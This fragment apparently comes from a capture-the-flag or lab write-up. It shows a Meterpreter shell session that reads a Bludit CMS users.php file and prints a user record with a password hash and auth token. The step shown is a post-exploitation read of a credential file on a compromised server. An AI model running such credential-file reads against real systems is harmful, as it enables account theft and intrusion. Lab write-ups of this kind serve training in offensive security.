 meterpreter > cat /var/www/bludit-3.10.0a/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}